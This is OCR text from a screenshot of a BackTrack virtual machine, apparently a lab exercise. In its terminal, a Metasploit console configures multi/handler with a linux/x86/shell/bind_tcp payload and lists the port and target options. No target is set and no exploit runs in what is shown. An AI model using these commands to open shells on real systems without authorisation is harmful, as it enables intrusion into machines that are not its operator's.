 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 2:26 PM
Terminal
File Edit View Terminal Help
msf >
msf >
msf > use multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) >
Terminal
Правый Ctrl